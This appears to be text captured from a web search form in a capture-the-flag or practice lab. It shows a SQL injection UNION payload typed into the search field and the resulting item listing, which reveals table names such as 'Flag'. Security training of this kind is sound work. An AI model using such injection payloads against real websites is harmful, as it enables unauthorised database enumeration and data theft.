 Search by key words
' AND 0 UNION SELECT 1,2,3,table_name,5,6 FROM information_schema.tables WHERE table_schema=database(); #
Submit
Return to home
Item Id : 1
Item Code : 2 Description : Flag
Item Name : 3
Category : 5
Price : 6$
Item Id : 1
Item Code : 2 Description : caffaine
Item Name : 3
Category : 5
Price : 6$